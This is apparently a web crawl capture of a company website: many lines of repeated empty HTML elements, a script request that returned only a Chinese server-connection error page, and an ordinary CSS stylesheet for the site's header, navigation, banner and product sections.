<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.srthdlsb.com/templets/default/jquery-1.11.31.min.js
body_size: 408
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/19 6:07:08<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:无法连接到远程服务器<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.srthdlsb.com/templets/default/css/index.css
body_size: 7259
content:
/* CSS Document */
@charset="UTF-8";
html, body, div, ul, li, a, span, p {
	padding:0;
	margin:0;
	list-style:none;
}
img {
	border:0px;
}
div{ margin:0 auto; padding:0px}
*{ margin:0; padding:0;}

/*值 描述 
none 默认。定义标准的文本。 
underline 定义文本下的一条线。 
overline 定义文本上的一条线。 
line-through 定义穿过文本下的一条线。 
blink 定义闪烁的文本。 
inherit 规定应该从父元素继承 text-decoration 属性的值。 */
.fl {
	float:left;
}
.fr {
	float:right;
}

.clear {
	clear:both;
}
a{ text-decoration:none;}
.zi{ font-size:12px;font-family:"宋体";}
/*公用部分样式结束*/
/*顶部样式*/
.topbg{width: 100%;height: 40px;border-bottom: 1px solid #ccc; color:#666; }
.top{width: 1200px;height: 40px;line-height: 40px;margin: 0 auto;}
.topl{width: 330px;}
.topr{width: 240px;}
.topr ul{ list-style:none;}
.topr ul li{ float:left;}
.topr ul li a{ text-decoration:none;font-size:12px; color:#666; font-family:"宋体";}
.topr ul li a:hover{ color:#0066cc;}
.topr ul li span{font-size:12px; color:#666; font-family:"宋体"; padding:2px;}
/*logo处*/
.logobg{width: 100%;}
.logonr{width: 1200px;height: 150px;margin: 0 auto;}
.logo{width: 800px;display: block;}
.call{display: block;}
/*导航*/
.navbg{width:100%;  background:url(../images/navbg.jpg) repeat-x ; }
.menu{width:1200px; height:50px;line-height: 50px; margin:0 auto;font-size: 14px;font-family: "微软雅黑";}
.menu ul{width:1200px; height:50px;line-height: 50px; margin:0 auto;font-size: 14px;font-family: "微软雅黑";}
.menu li{ float:left; background:url(../images/gang.jpg) no-repeat right center;width: 120px;height:50px;line-height:50px;text-align: center;}
.menu li:last-child{background: none;}
.menu li a{color:#fff;line-height:50px;display:block; color:#fff;width: 120px;height: 50px;text-align: center;}
.menu li a:hover{background:#3399ff;}
/*热搜关键词*/
.zt{ width:100%; }
.ztcon{ width:1200px; height:40px; line-height:40px;color:#666;}
.ztl a{font-size:12px;  font-family:"宋体";color:#666;}
.ztl a:hover{color:#0066cc;}
/*搜索*/
.soso input[type="text"]{ width:200px; height:24px; border:1px solid #ccc;line-height:24px;font-size:12px; color:#ccc; font-family:"宋体"; position: relative;top:-2px;box-sizing: border-box;padding-left: 5px;}
.soso input[type="submit"]{width:50px; height:24px; border:0px;background:#0066cc; right: 8px; position: relative;top:-1px;color:#fff;}
/*banner*/
#banner{width:100%;height: 500px;}
.flexslider { position: relative; height: 500px; overflow: hidden; background: url(../images/loading.gif) 50% no-repeat;}
.slides { position: relative; z-index: 1;}
.slides li { height: 500px;}
.slides li img {width:100%; height: auto;}
.flex-control-nav { position: absolute; bottom: 10px; z-index: 2; width: 100%; text-align: center;}
.flex-control-nav li { display: inline-block; width: 14px; height: 14px; margin: 0 5px; *display: inline; zoom: 1;}
.flex-control-nav a { display: inline-block; width: 14px; height: 14px; line-height: 40px; overflow: hidden; background: url(../images/dot.png) right 0 no-repeat; cursor: pointer;}
.flex-control-nav .flex-active { background-position: 0 0;}
/*四小块优势*/
.siys{width: 1200px;height: 440px;margin:0 auto;margin-top: 60px;}
.siysbt{width: 1200px;height: 120px;}
.si ul li{width: 294px;height: 320px;color:#666;float:left;margin-right: 8px;}
.si ul li:first-child{background:url(../images/hui1.jpg) no-repeat center center;}
.si ul li h3{text-align:center;position:relative;top:45%;font-size: 18px;font-family: "微软雅黑";font-weight: bold;}
.si ul li p{font-size: 12px;font-family: "微软雅黑";line-height:25px;padding:5px;padding-top:190px;}
.si ul li:nth-child(2){background:url(../images/hui2.jpg) no-repeat center center;}
.si ul li:nth-child(3){background:url(../images/hui3.jpg) no-repeat center center;}
.si ul li:last-child{background:url(../images/hui4.jpg) no-repeat center center;margin-right:0px;}
.si ul li:hover{width: 294px;height: 320px;color:#fff;float:left;margin-right: 8px;}
.si ul li:first-child:hover{background:url(../images/lan1.jpg) no-repeat center center;}
.si ul li:nth-child(2):hover{background:url(../images/lan2.jpg) no-repeat center center;}
.si ul li:nth-child(3):hover{background:url(../images/lan3.jpg) no-repeat center center;}
.si ul li:last-child:hover{background:url(../images/lan4.jpg) no-repeat center center;margin-right:0px;}
/*产品分类和产品展示*/
.cp_main{width: 1200px;margin: 0 auto;height: auto;overflow: hidden;margin-top: 60px;}
.cp_left{width: 250px;margin-right:20px;}
/*产品分类*/
